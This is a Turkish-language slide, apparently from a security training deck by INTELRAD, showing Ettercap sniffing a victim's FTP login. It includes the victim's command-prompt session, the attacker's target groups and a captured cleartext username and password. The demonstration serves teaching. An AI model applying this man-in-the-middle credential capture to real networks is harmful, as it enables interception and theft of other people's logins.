 INTELRAD
INTELLIGENCE RESEARCH & DEVELOPMENT

Ettercap

● Daha sonra kurbanın gerçekleştirdiği bir bağlantı, ettrecap izleme ekranından görüntülenir. Aşağıda bu durum gözükmektedir.

- Kurban ftp sunucuya bağlantı gerçekleştiriyor.

Command Prompt - ftp 72.34.52.148
C:\Documents and Settings\Administrator>ftp 72.34.52.148
Connected to 72.34.52.148.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 08:49. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
User (72.34.52.148:(none)): intelrad
331 User intelrad OK. Password required
Password:
530 Login authentication failed
Login failed.
ftp>

- Hacker ettercap oturumu üzerinden bu bağlantıyı görüntülüyor.

Delete Host
Add to Target 1
GROUP 1 : 192.168.168.2 00:50:56:E1:FA:00

GROUP 2 : 192.168.168.132 00:0C:29:DD:27:B3
Starting Unified sniffing...

FTP : 72.34.52.148:21 -> USER: intelrad PASS: 123654